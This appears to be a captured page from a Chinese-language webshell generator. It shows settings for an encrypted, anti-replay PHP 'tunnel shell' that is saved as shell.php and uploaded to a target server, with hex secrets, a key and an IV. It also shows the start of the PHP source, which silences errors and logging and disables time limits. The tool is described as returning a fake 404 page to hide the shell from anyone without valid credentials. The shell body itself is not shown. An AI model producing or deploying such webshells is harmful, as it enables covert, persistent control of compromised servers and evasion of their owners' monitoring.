 协议 v2 — HKDF + HMAC + 时间窗 + 非重放
静态处理 plain — 可读源码
推荐载体 form
请求参数名 data
Secret (32B hex) 19cff678cbe5fc3b112328e27c3a05e83dc22514a4fd2453985ad2f8a14c5e23 重新随机
Salt (16B hex) 37ff467eff3436b84f9740a75933bba4
保存文件名 shell.php
Shell URL http://target/upload/shell.php（用于创建会话）
v2：Secret/Salt 经 HKDF-SHA256 派生 enc_key 与 mac_key，请求带随机 IV、时间戳、Nonce 与 HMAC；
凭证错误 / 过期 / 重放 / 篡改一律返回仿冒 404 页面。生成后请把 Secret/Salt 一并添加到会话。
<?php
/*
 * webshell-mag :: SM4-CBC tunnel shell
 * key : 8670357df12ab3c4615234f8084e7e0c
 * iv  : 2a62bc89ad6df5d2307f245c51d3756c
 * param: data
 *
 * Do not edit the key/iv by hand unless the client profile matches.
 */
@error_reporting(0);
@ini_set('display_errors', '0');
@ini_set('log_errors', '0');
@set_time_limit(0);
@ignore_user_abort(true);
复制源码 保存到文件... 生成并添加会话 关闭